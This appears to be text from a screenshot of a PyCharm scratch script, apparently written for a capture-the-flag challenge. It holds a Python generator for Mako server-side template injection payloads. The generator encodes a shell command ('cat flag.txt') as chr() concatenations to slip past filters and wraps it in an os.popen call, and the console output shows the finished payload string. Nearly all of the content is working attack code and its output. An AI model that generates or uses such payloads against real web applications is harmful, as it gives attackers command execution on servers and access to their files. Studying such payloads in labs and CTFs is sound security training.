 def generate_Mako(str_param):
    plain_str = str_param
    pre_cmd = "${__import__(chr(111)+chr(115)).popen("
    post_cmd = ")}"
    pycode = ""
    for code in plain_str:
        pycode += "chr(" + str(ord(code)) + ")+"
    pycode = pycode[:-1]
    ret_pycode = pre_cmd + pycode + post_cmd
    print(ret_pycode)
generate_Mako("cat flag.txt")
scratch_2 ×
/home/yoffa/Codespace/PyCharmProjects/mako_pwn/venv/bin/python /home/yoffa/.PyCharm2019.2/config/scratches/scratch_2.py
${__import__(chr(111)+chr(115)).popen(chr(99)+chr(97)+chr(116)+chr(32)+chr(102)+chr(108)+chr(97)+chr(103)+chr(46)+chr(116)+chr(120)+chr(116))}
Process finished with exit code 0